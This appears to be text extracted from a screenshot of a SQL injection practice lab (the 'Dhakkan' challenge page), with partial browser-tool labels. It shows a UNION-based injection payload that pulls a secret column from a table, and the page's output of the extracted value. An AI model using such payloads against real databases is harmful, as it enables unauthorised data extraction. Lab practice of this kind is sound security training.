 n▾ Encoding▾ Other▾
=-1') union select 1,2,group_concat(secret_MAMF)from gttnz12m3x --+
ble Referrer
Welcome Dhakkan
You have made : 8 of 14 attempts
Your Login name:2
Your Password:zFouSyjZX3ckJiJRNf95p8yf